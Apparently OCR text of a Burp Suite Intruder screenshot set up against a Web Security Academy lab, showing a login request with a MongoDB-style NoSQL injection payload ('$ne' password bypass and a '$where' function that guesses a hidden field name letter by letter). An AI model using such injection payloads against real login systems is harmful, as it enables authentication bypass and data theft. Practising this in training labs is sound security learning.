 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Sniper attack
Start attack
Target https://0aa400080429975080c1304100440099.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aa400080429975080c1304100440099.web-security-academy.net
3 Cookie: session=6fRH1ZfEvAFpVFtMXGyg4RN3pUQsUQnR
4 Content-Length: 137
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa400080429975080c1304100440099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa400080429975080c1304100440099.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{
21 "$ne":""
22 },
23 "$where": "function(){ if(Object.keys(this)[3].match(/^§a§/)) return 1; else return 0; }"}
Search
1 highlight
1 payload position
Length: 891
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 64
Request count: 64
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 164.5MB
Disabled